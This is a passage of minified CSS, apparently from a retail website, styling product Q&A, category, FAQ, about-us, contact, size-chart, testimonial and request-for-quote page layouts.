span:first-child{background:#025685;color:#fff;padding:3px 8px;justify-content:space-between;width:39.4px;height:34px;font-size:20px;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .smalldiv p,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .smalldiv p{margin-bottom:0;margin-left:.5vw;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .smalldiv .authors-card-sm,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .smalldiv .authors-card-sm{margin-left:0;padding-top:20px;margin-bottom:0;margin-left:.3125vw;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .smalldiv .authors-card-sm ul,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .smalldiv .authors-card-sm ul{padding:0;margin-bottom:0;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .smalldiv .authors-card-sm ul li,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .smalldiv .authors-card-sm ul li{list-style:none;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .smalldiv .authors-card-sm ul li:first-child,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .smalldiv .authors-card-sm ul li:first-child{font-weight:700;font-size:16px;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .smalldiv .authors-card-sm ul li span,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .smalldiv .authors-card-sm ul li span{background-color:#fff;color:#4f8324;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .smalldiv .authors-card-sm ul span,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .smalldiv .authors-card-sm ul span{padding:0;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .smalldiv .authors-card-sm span,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .smalldiv .authors-card-sm span{font-size:.875rem;margin-top:.3125vw;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .middle-section,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .middle-section{width:57.93vw;display:flex;align-items:center;justify-content:space-between;padding-left:0;padding-bottom:0;margin-left:0;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .middle-section .btn-branding,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .middle-section .btn-branding{margin-left:1.25vw;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .middle-section p,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .firstsection .middle-section p{margin-bottom:0;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .btnclickform,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .btnclickform{border-top:1px solid #ddd;margin-top:.9375vw;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .btnclickform.rplyform,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .btnclickform.rplyform{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;width:100%;margin-left:0;padding:.9375vw;font-weight:700;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .btnclickform.rplyform .input-div.question,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .btnclickform.rplyform .input-div.question{width:60vw;margin-bottom:.3125vw;padding-left:0;margin-top:.9375vw;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .btnclickform.rplyform .input-div.question span,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .btnclickform.rplyform .input-div.question span{display:block;padding-bottom:.625vw;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .btnclickform.rplyform .input-div label,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .btnclickform.rplyform .input-div label{font-size:1rem;margin-bottom:0;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .btnclickform.rplyform .input-div .error-msg,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .btnclickform.rplyform .input-div .error-msg{font-size:1rem;padding-top:.3125vw;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .btnclickform.rplyform .input-div.security,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .btnclickform.rplyform .input-div.security{margin-top:1.25vw;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .btnclickform.rplyform .sizetab,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .btnclickform.rplyform .sizetab{width:61.6vw;padding-bottom:.3125vw;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .btnclickform.rplyform .sizetab .name,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .btnclickform.rplyform .sizetab .name{margin-top:.625vw;border-radius:0;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .btnclickform.rplyform .sizetab .email,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .btnclickform.rplyform .sizetab .email{margin-top:.625vw;border-radius:0;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .btnclickform .security .sum-div,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .btnclickform .security .sum-div{display:-ms-inline-grid;display:inline-grid;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .btnclickform .security .sum-div input,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .innercard .btnclickform .security .sum-div input{border:.3px solid;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .answerheading,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .answerheading{margin:0;margin-top:20px;width:80vw;background-color:#cccccc66;height:30px;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .answerheading p,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .answerheading p{padding-top:4px;padding-bottom:7px;margin-bottom:0;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .answerheading p span,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .answerheading p span{margin-left:59px;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .answersection,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .answersection{padding:15px 20px 20px 20px;width:80vw;display:flex;margin-top:13px;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .answersection .answersectionleft,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .answersection .answersectionleft{width:20vw;padding-left:0;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .answersection .answersectionleft .authors-card-sm,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .answersection .answersectionleft .authors-card-sm{padding-left:35px;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .answersection .answersectionleft .authors-card-sm span,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .answersection .answersectionleft .authors-card-sm span{font-size:.875rem;color:#4f8324;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .answersection .answersectionright,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .answersection .answersectionright{width:50vw;margin-left:0;padding-left:0;margin-bottom:0;padding-right:31px;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .answersection .answersectionright p,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .answersection .answersectionright p{margin-bottom:0;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .security,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .security{margin-top:.625vw;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .security .sum-div,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .security .sum-div{display:inline-grid;margin-right:20px;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane .qnasection .mycard .security .sum-div input,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane .qnasection .mycard .security .sum-div input{border:.3px solid;}.product-display{padding-top:1.25vw;padding-bottom:2.1875vw;}.product-display.custom-container{width:100%;padding-right:var(--bs-gutter-x,.9375vw);padding-left:var(--bs-gutter-x,.9375vw);margin-right:auto;margin-left:auto;}.product-display h1,.product-display .h1{font-size:1.875rem;line-height:2.813rem;}#products-by-category .my-pagination{margin-left:unset;margin-right:unset;padding-top:.625vw;width:63.75vw;}#products-by-category .my-pagination .pagination .page-item a{padding:5px;}#products-by-category .my-pagination .current-page-number span{display:block;}#products-by-category .my-pagination .current-page-number label{display:none;}.category-top-section-n h1,.category-top-section-n .h1{font-size:1rem;line-height:1.5rem;margin-bottom:0;}.category-top-section-n .category-p-n{margin-bottom:.9375vw;font-size:1rem;line-height:1.5rem;padding-top:.9375vw;}.category-top-section-n .banner-n{padding-top:2.1875vw;}.category-top-section-n .banner-n img{width:100%;}.category-top-section-n nav .breadcrumb{padding-top:.9375vw;font-size:.875rem;}.category-top-section-n nav .breadcrumb a{font-size:.875rem;}.category-top-section-n nav .breadcrumb .active{font-size:.875rem;}.category-page-article-section .section-title h2,.category-page-article-section .section-title .h2,.category-page-faq-section .section-title h2,.category-page-faq-section .section-title .h2{margin-bottom:.3125vw;font-size:1.875rem;}.pagecard-n .category-page-card .category-page-card-shadow{padding:10px;border-radius:10px;}.pagecard-n .category-page-card .category-page-card-shadow:hover{box-shadow:0 0 10px rgba(142,141,141,.149);}.pagecard-n .category-page-card .labels{background-color:#4f8324;font-size:.875rem;line-height:1.5rem;position:relative;color:#fff;width:33%;text-align:center;margin-top:7px;margin-left:-17px;padding:5px;border-radius:0 5px 5px 0;}.pagecard-n .category-page-card .labels::before{content:"";position:absolute;top:-10px;left:0;border-top:10px solid transparent;border-right:12px solid #4f8324;}.pagecard-n .page-card-n{padding-top:2.1875vw;}.catergory-text-n{padding-top:0;margin-top:0;}.catergory-text-n .btn-n-green{margin-top:.9375vw;}.cat-art-n .section-title h2,.cat-art-n .section-title .h2{margin-bottom:.9375vw;font-size:1.875rem;}.cat-art-n .article-title{padding-top:.625vw;font-size:1.125rem;}.cat-art-n p{margin-bottom:.625vw;font-size:1rem;}.cat-art-n .article-single-card-shadow{padding-top:1.25vw;padding-bottom:1.25vw;border-radius:10px;box-shadow:0 0 10px rgba(142,141,141,.149);padding-left:1.875vw;}.cat-art-n .article-single-card-shadow .article-author-date{font-size:.875rem;}#faq-main-div{padding-left:1.875vw;padding-right:1.875vw;padding-top:.9375vw;}#faq-main-div nav .breadcrumb{font-size:1rem;margin-bottom:0;}#faq-main-div nav .breadcrumb a{font-size:1rem;}#faq-main-div nav .breadcrumb-item{font-size:1rem;}#faq-main-div .heading-link-top{padding-top:2.1875vw;margin-bottom:20px;text-align:left;font-size:1.875rem;}#faq-main-div .sitemap-div{justify-content:start;}#faq-main-div .sitemap-div .faq-a-z{padding-left:.9375vw;padding:.625vw;}#faq-main-div .sitemap-div .faq-a-z li{padding:0;margin-left:1.5625vw;font-size:1.125rem;padding-bottom:0;}#faq-main-div .sitemap-div .faq-a-z li:first-child{padding-left:0;}#faq-main-div .sitemap-div ul li{padding-bottom:.3125vw;padding-top:.3125vw;list-style:none;}#faq-main-div .sitemap-div .faq-a-z li:hover a{background-color:#025685;color:#fff;}#faq-main-div .sitemap-div .faq-a-z li a{padding:5px;}#faq-main-div .site-a{font-size:1.563rem;margin-top:1.25vw;margin-bottom:.3125vw;padding-bottom:.9375vw;border-bottom:1px solid #ccc;}#faq-main-div .sitemap-link{padding:0;margin-bottom:0;}#faq-main-div .sitemap-link ul{list-style:none;padding:0;}#faq-main-div .sitemap-link ul li{margin-top:10px;width:16.43%;}#faq-main-div .sitemap-link .map-ul .map-ul-1{font-size:1rem;margin-bottom:0;}#faq-main-div .faq-search-div h1,#faq-main-div .faq-search-div .h1{margin-top:2.1875vw;padding:0;margin-bottom:.9375vw;font-size:1.875rem;}#faq-main-div .faq-search-div .faq-search-pra #pra-1{margin-top:.9375vw;}#faq-main-div .faq-search-div .faq-search-pra .faq-pra1{margin-top:0;font-weight:500;margin-bottom:.625vw;padding:0;font-size:1rem;}#faq-main-div .faq-search-div .faq-search-pra .faq-pra2{border-bottom:1px solid #3e454c;padding:0;margin-bottom:.9375vw;padding-bottom:.9375vw;font-size:.875rem;}#faq-main-div .faq-search-div .bread-last-num::after{content:" |";}#faq-main-div .faq-search-div .arrow-breadcrum::after{content:">|>>";}#faq-main-div .row .no-result-div2 .home-heading-border{padding-top:2.1875vw;margin-bottom:.9375vw;padding-bottom:.9375vw;border-bottom:1px solid #3e454c;}#faq-main-div .row .no-result-div2 .dog-text{text-align:center;}#faq-main-div .row .no-result-div2 .dog-text .img-box{margin:auto;width:31.25vw;}#faq-main-div .row .no-result-div2 .dog-text .img-box img{width:100%;}#faq-main-div .row .no-result-div2 .dog-text .img-box p{font-size:1.125rem;}#faq-main-div .row .no-result-div2 .dog-text h1,#faq-main-div .row .no-result-div2 .dog-text .h1{font-size:1.125rem;margin-bottom:1.25vw;}#faq-main-div .row .no-result-div2 .dog-text h1 span,#faq-main-div .row .no-result-div2 .dog-text .h1 span{color:#025685;}#faq-main-div .row .no-result-div2 .dog-text .search-tip-faq{padding-top:0;width:fit-content;margin:0 auto;margin-top:1.25vw;font-size:1.125rem;}#faq-main-div .row .no-result-div2 .dog-text .search-tip-faq li{list-style:none;margin-top:.9375vw;font-size:1rem;text-align:left;}#faq-main-div #home-knowledge-center{padding:0;padding-top:1.25vw;margin-top:0;margin-bottom:0;}#faq-main-div #home-knowledge-center .card-images{width:auto;}#faq-main-div #home-knowledge-center.knowlege-center .section-title .h2-heading-home{font-size:1.875rem;margin-top:0;margin-bottom:10px;padding-bottom:1.25vw;}#faq-main-div #home-knowledge-center.knowlege-center .knowledge-card{margin-bottom:2.1875vw;}#faq-main-div #home-knowledge-center .knowledge-card-details{margin-bottom:0;}#faq-main-div #home-knowledge-center .knowledge-card-details .card-body{padding-bottom:1.25vw;}#faq-main-div #home-knowledge-center .knowledge-card-details .card-body .card-text{font-size:1rem;}#faq-main-div .faq-home-div{padding-top:0;text-align:center;}#faq-main-div .faq-home-div .row{justify-content:space-between;}#faq-main-div .faq-home-div h1,#faq-main-div .faq-home-div .h1{font-size:1.875rem;margin-bottom:0;}#faq-main-div .faq-home-div .faq-home-box{padding:1px;margin-left:0;margin-right:0;margin-top:1.25vw;width:31.25vw;min-height:50px;text-align:center;border:1px solid #025685;}#faq-main-div .faq-home-div .faq-home-box .btn-text1{display:none;}#faq-main-div .faq-home-div .faq-home-box a{margin:revert;}#faq-main-div .faq-home-div .faq-home-box a span{color:#025685;font-size:1rem;}#faq-main-div .faq-home-div .faq-home-box:hover{box-shadow:1px 0 8px #025685;}#faq-main-div .faq-home-div .more-btn{margin-top:1.25vw;margin-bottom:0;padding-bottom:2.1875vw;position:relative;}#faq-main-div .faq-home-div .more-btn::after{width:71.063vw;height:1px;}#faq-main-div .faq-home-div .more-btn a{font-size:1rem;}#faq-main-div .faq-home-div .green-btn-faq{width:10.25vw;font-size:1rem;border:none;height:2.188vw;}#faq-main-div .faq-home-div #btn-heading{font-size:1.875rem;padding-top:2.1875vw;margin-bottom:.625vw;}#faq-main-div .faq-content-div{padding-top:2.1875vw;}#faq-main-div .faq-content-div .faq-content-faq{width:72vw;}#faq-main-div .faq-content-div .faq-content-faq #content-page-faq.category-page-faq-section{padding-left:0;margin-top:0;padding-right:0;}#faq-main-div .faq-content-div .faq-content-faq #content-page-faq.category-page-faq-section .section-title.hh h2,#faq-main-div .faq-content-div .faq-content-faq #content-page-faq.category-page-faq-section .section-title.hh .h2{font-size:1.875rem;margin-top:0;margin-bottom:.9375vw;}#faq-main-div .faq-content-div .faq-content-faq #content-page-faq.category-page-faq-section .accordion .accordion-item .accordion-button{padding:.9375vw 0 .9375vw .625vw;font-size:1rem;}#faq-main-div .faq-content-div .faq-content-faq #content-page-faq.category-page-faq-section .accordion .accordion-item .accordion-body{font-size:.875rem;padding-left:.625vw;padding-right:0;}#faq-main-div .faq-content-div .faq-form{margin-left:.5vw;padding:0;width:auto;}#faq-main-div .faq-content-div .faq-question{width:23.125vw;padding-left:1.25vw;padding-right:1.25vw;margin-top:0;background-color:#f5f5f5;}#faq-main-div .faq-content-div .faq-question .faq-heading{margin-bottom:.625vw;font-size:1.875rem;padding-top:1.875vw;font-size:1.563rem;}#faq-main-div .faq-content-div .faq-question p{margin-bottom:1.25vw;font-size:1.125rem;padding-left:.9375vw;padding-right:.9375vw;}#faq-main-div .faq-content-div .faq-question .faq-question-p{padding-left:0;text-align:left;width:23.125vw;margin-bottom:3px;font-size:1rem;}#faq-main-div .faq-content-div .faq-question .input-last{height:6.313vw;}#faq-main-div .faq-content-div .faq-question .input-group{text-align:center;border-radius:0;padding-left:0;padding-right:0;margin-bottom:.625vw;}#faq-main-div .faq-content-div .faq-question label{color:#eb0400;font-size:1rem;padding-left:0;}#faq-main-div .faq-content-div .send-btn{border-radius:5px;border:none;width:20.625vw;height:2.188vw;margin-bottom:1.875vw;}.about-us-div{padding-left:1.875vw;padding-right:1.875vw;padding-top:.3125vw;}.about-us-div .about-div{text-align:center;padding-top:1.25vw;}.about-us-div .about-div img{margin-top:2.1875vw;}.about-us-div .about-div .about-overlay{position:relative;text-align:center;}.about-us-div .about-div .about-overlay .centered{opacity:0;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);}.about-us-div .about-div .about-overlay-text{background-color:#eb0400;height:100%;width:100%;position:absolute;top:50%;opacity:0;border-radius:50%;left:50%;transform:translate(-50%,-50%);}.about-us-div .about-div .about-overlay :hover .about-overlay-text{opacity:1;}.about-us-div .about-div .about-overlay-text:hover .centered{opacity:1;}.about-us-div .about-div .col-8{padding-left:8px;padding-right:8px;}.about-us-div p{padding-top:.9375vw;}.about-us-div .about-heading{margin-top:.625vw;margin-bottom:.625vw;border-bottom:1px solid #d3d3d3;}.about-us-div .about-pra1{font-size:1.563rem;padding-top:1.25vw;text-align:center;}.about-us-div .about-pra1 span{padding-bottom:.625vw;padding-top:.625vw;border-top:2px solid #4f8324;border-bottom:2px solid #4f8324;}.about-us-div .about-pra2{padding-left:1.875vw;padding-right:1.875vw;justify-content:center;margin-top:47px;}.about-us-div .about-pra2 p{padding-top:1.25vw;text-align:left;}.about-us-div .about-pra3{margin-top:47px;justify-content:center;}.about-us-div .about-pra3 .col-md-10{height:31.25vw;padding-top:1.5625vw;}.about-us-div .about-pra4{margin-top:1.25vw;justify-content:center;}.about-us-div .about-pra4 .col{padding-top:1.25vw;background-color:#f3f3f3;padding-bottom:1.25vw;}.about-us-div .about-pra4 p{padding-top:.9375vw;margin-top:1.25vw;margin-bottom:0;}.about-us-div .about-pra5{margin-top:47px;}.contact-main-div{padding-left:1.875vw;padding-right:1.875vw;padding-top:2.1875vw;}.contact-main-div .heading{margin-top:0;margin-bottom:1.875vw;text-align:center;font-size:1.875rem;font-weight:normal;}.contact-main-div .contact-card-div{display:flex;}.contact-main-div .contact-card-div .contact-bx{min-height:230px;padding:.625vw;}.contact-main-div .contact-card-div .contact-bx .img-bx img{width:100%;}.contact-main-div .contact-card-div .contact-bx .bx-heading{border-bottom:1px solid;font-size:1.125rem;color:#025685;margin:10px auto;padding-bottom:.625vw;}.contact-main-div .contact-card-div .contact-bx .card-li{margin:0;padding-left:0;list-style:none;}.contact-main-div .contact-tab{padding-top:2.1875vw;}.contact-main-div .contact-tab .nav-div{display:flex;}.contact-main-div .contact-tab .nav{float:left;width:25%;margin-right:25px;margin-left:0;}.contact-main-div .contact-tab .nav .nav-link{text-align:start;padding:18px 20px;color:#000;}.contact-main-div .contact-tab .nav .nav-link.heading{font-size:1.75rem;}.contact-main-div .contact-tab .nav-pills .nav-link.active,.contact-main-div .contact-tab .nav-pills .show>.nav-link{color:#000;background-color:#ececec;}.contact-main-div .contact-tab .tab-content{width:100%;}.contact-main-div .contact-tab .tab-content .category-page-faq-section{width:100%;}.contact-main-div .contact-tab .tab-content .category-page-faq-section .section-title .rewar-h2{color:#025685;font-size:1.75rem;text-align:start;}.contact-main-div .contact-tab .tab-content .inner-tab-content .inner-pra-2{margin-top:20px;}.contact-main-div .contact-tab .tab-content .inner-tab-content .inner-pra-2 li span{font-weight:600;}.contact-main-div .contact-tab .tab-content .inner-tab-content p{font-size:1rem;margin-bottom:0;}.contact-main-div .contact-tab .tab-content .category-page-faq-section.schollar-faq{margin-top:0;}.contact-main-div .contact-us-div{padding-top:2.1875vw;}.contact-main-div .contact-us-div .cont-bx{margin-bottom:0;padding-top:25px;padding-bottom:25px;text-align:center;min-height:255px;}.contact-main-div .contact-us-div .cont-bx .img-bx{width:165px;height:auto;margin:0 auto;}.contact-main-div .contact-us-div .cont-bx .img-bx .fa{font-size:100px;color:#d3d3d3;}.contact-main-div .contact-us-div .cont-bx .heading{margin:10px;color:#337ab7;font-size:1.75rem;font-weight:normal;}.contact-main-div .contact-us-div .cont-bx.cont-bx:hover{box-shadow:0 3px 12px 0 #525252;-webkit-transition:box-shadow .4s ease-in;}.contact-main-div .contact-us-inner .live-chat-div{padding:15px;}.contact-main-div .contact-us-inner .live-chat-div .heading{padding:10px;}.contact-main-div .contact-us-inner .live-chat-div .input-div{margin-top:.9375vw;display:grid;}.contact-main-div .contact-us-inner .live-chat-div .input-div .icon-bx{margin-top:.9375vw;}.contact-main-div .contact-us-inner .live-chat-div .CaptchaRight{text-align:end;display:grid;}.contact-main-div .contact-us-inner .live-chat-div.active{margin-top:35px;display:block;}.contact-main-div .contact-us-inner .live-chat-div .top-div{display:flex;}.contact-main-div .contact-us-inner .live-chat-div .top-div .btn-div{padding:0 10px 0 10px;}.contact-main-div .contact-us-inner .live-chat-div .top-div .btn-div .fa{font-size:1.875rem;}.contact-main-div .contact-us-inner .mail-us-div{display:none;}.contact-main-div .contact-us-inner .mail-us-div .input-div{margin-top:.9375vw;}.contact-main-div .contact-us-inner .mail-us-div .input-div .btn-div .can-btn{border:none;background-color:#ebebeb;margin-right:.625vw;color:#025685;}.contact-main-div .contact-us-inner .mail-us-div .btn-bx{margin-top:1.25vw;float:right;}.contact-main-div .contact-us-inner .mail-us-div.active{margin-top:35px;display:block;}.contact-main-div .contact-us-inner .lines{border:5px solid #025685;width:32.1%;top:-46px;margin:0 auto;position:relative;bottom:55px;right:15px;left:0;}.contact-main-div .contact-us-inner .lines:before{content:"";position:absolute;border-style:solid;border-width:7px 7px 0;border-color:#025685 transparent;display:block;width:0;z-index:1;top:5px;left:49%;}.contact-main-div .contact-us-inner .lines:after{content:"";position:absolute;border-style:solid;border-width:7px 7px 0;border-color:#025685 transparent;display:block;width:0;z-index:1;top:5px;left:49%;}.aboutus-div .about-heading{font-size:1.875rem;}.aboutus-div .about-pra{font-size:1rem;}.aboutus-div .about-one{justify-content:center;margin:2.1875vw 1.875vw 0 1.875vw;}.aboutus-div .about-one .card-list{list-style:none;text-align:center;padding-left:0;}.aboutus-div .about-one .card-list li{padding:.625vw;box-shadow:0 3px 6px lightgray;}.aboutus-div .about-one .card-list li label{font-size:25px;display:block;}.aboutus-div .about-two{margin:2.1875vw 1.875vw 0 1.875vw;text-align:center;}.aboutus-div .about-three{margin:2.1875vw 1.875vw 0 1.875vw;}.aboutus-div .about-four{margin:2.1875vw 1.875vw 0 1.875vw;}.aboutus-div .about-four .about-tab{width:100%;}.aboutus-div .about-four .about-tab li{width:50%;}.aboutus-div .about-four .about-tab li .img-tab{padding:0;border:none;background:none;width:100%;}.aboutus-div .about-four .about-tab li .img-tab img{width:100%;}.aboutus-div .about-four .about-tab .img-div{position:relative;width:50%;}.aboutus-div .about-four .about-tab .img-div .middle{transition:.5s ease;opacity:0;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);text-align:center;}.aboutus-div .about-four .about-tab .img-div .middle .text{font-size:30px;}.aboutus-div .about-four .about-tab .img-div img{opacity:1;display:block;width:100%;height:auto;transition:.5s ease;backface-visibility:hidden;}.aboutus-div .about-four .about-tab .img-div:hover{background-color:#0072b1;}.aboutus-div .about-four .about-tab .img-div:hover img{opacity:.6;}.aboutus-div .about-four .about-tab .img-div:hover .middle{opacity:1;}.aboutus-div .about-four .tab-content{margin-top:2.1875vw;}.aboutus-div .about-four .tab-content .tab-two .about-heading{text-align:center;}.aboutus-div .about-four .tab-content .tab-two p{text-align:start;}.aboutus-div .about-five{background-color:#eee;margin:2.1875vw 0 0 0;}.aboutus-div .about-five .img-div{text-align:center;}.aboutus-div .about-five .img-div img{width:100%;}.aboutus-div .about-five .inner-col{text-align:center;}.aboutus-div .about-five .inner-col .heading{font-size:25px;}.aboutus-div .about-five .inner-card{list-style:none;text-align:center;padding-left:0;}.aboutus-div .about-five .inner-card li{background-color:#fff;width:30%;box-shadow:0 3px 6px lightgray;}.aboutus-div .about-five .inner-card li span{display:block;}.size-chart-main-div{padding-left:1.875vw;padding-right:1.875vw;padding-top:.9375vw;}.size-chart-main-div .inner-div{padding-top:2.1875vw;}.size-chart-main-div .inner-div .heaidng{font-weight:normal;margin-bottom:1.25vw;font-size:1.875rem;}.size-chart-main-div .inner-div .inner-pra{font-size:1rem;margin-bottom:0;}.size-chart-main-div .size-chart-div .recently-viewed-items .recently-view-products-slider .recent-product-card .dbox{margin:0 10px;}.size-chart-main-div .size-chart-div .recently-viewed-items .recently-view-products-slider .product-name{padding-bottom:0;margin-bottom:0;}.size-chart-main-div .size-chart-div .recently-viewed-items .recently-view-products-slider .product-name h5,.size-chart-main-div .size-chart-div .recently-viewed-items .recently-view-products-slider .product-name .h5{font-size:1rem;font-weight:500;margin-bottom:.9375vw;}.testimonials-main-div{padding-left:1.875vw;padding-right:1.875vw;padding-top:2.1875vw;}.testimonials-main-div .heading{font-size:1.875rem;font-weight:normal;margin-bottom:1.25vw;}.testimonials-main-div .testimo-div{text-align:center;height:400px;}.testimonials-main-div .testimo-div-2{display:flex;justify-content:space-between;padding-top:2.1875vw;}.testimonials-main-div .testimo-div-2 .review-box{display:flex;width:30vw;}.testimonials-main-div .testimo-div-2 .review-box .box-1{height:12vw;width:12vw;}.testimonials-main-div .testimo-div-2 .review-box .box-1 img{height:-webkit-fill-available;width:100%;}.testimonials-main-div .testimo-div-2 .review-box .box-2{min-height:18vw;width:18vw;margin-top:0;text-align:start;padding-left:.625vw;}.testimonials-main-div .testimo-div-2 .review-box .box-2 span{font-size:1.125rem;display:block;}.testimonials-main-div .testimo-div-2 .review-box .box-2 p{font-size:.875rem;}.testimonials-main-div .testimo-div-3{display:flex;justify-content:space-between;padding-top:2.1875vw;}.testimonials-main-div .testimo-div-3 .seclect-bx .input-div{align-items:center;display:flex;}.testimonials-main-div .testimo-div-3 .seclect-bx .input-div label{font-weight:600;margin-right:10px;}.testimonials-main-div .testimo-div-3 .seclect-bx .input-group{width:fit-content;}.testimonials-main-div .testimo-div-3 .img-bx{margin:unset;padding-top:0;width:auto;}.testimonials-main-div .testimo-div-3 .img-bx img{width:100%;}.RequestForQuote-main-div{padding-left:1.875vw;padding-right:1.875vw;padding-top:2.1875vw;}.RequestForQuote-main-div .request-inner-div{margin:0 auto;text-align:center;}.RequestForQuote-main-div .request-inner-div img{width:100%;}.RequestForQuote-main-div .request-inner-div .inner-pra{font-size:1rem;}.RequestForQuote-main-div .requset-inner-2{text-align:center;padding-top:2.1875vw;}.RequestForQuote-main-div .requset-inner-2 .request-img.about-us-div{padding-top:0;}.RequestForQuote-main-div .requset-inner-2 .request-img.about-us-div .about-div{padding-top:0;}.RequestForQuote-main-div .request-div{padding-top:2.1875vw;}.RequestForQuote-main-div .request-div .pra-div p{margin-bottom:10px;font-size:1rem;}.RequestForQuote-main-div .request-div .pra-div p span{font-weight:600;color:#095784;}.RequestForQuote-main-div .form-div{margin-bottom:2.1875vw;margin-top:2.1875vw;width:70vw;}.RequestForQuote-main-div .form-div .input-div{margin-top:20px;justify-content:space-between;display:flex;}.RequestForQuote-main-div .form-div .input-div label{font-size:1rem;font-weight:600;}.RequestForQuote-main-div .form-div .input-div .input-group{width:50vw;}.RequestForQuote-main-div .form-div .input-div .input-group .input-inner{width:50vw;display:flex;}.RequestForQuote-main-div .form-div .input-div .input-group .input-inner .input-group-text{border-radius:0;}.RequestForQuote-main-div .form-div .input-div .input-group .input-inner .form-control{border-radius:0;}.RequestForQuote-main-div .form-div .input-div .input-group .redtext{margin-top:10px;}.RequestForQuote-main-div .request-table.orderid-main-div{padding:0;}.RequestForQuote-main-div 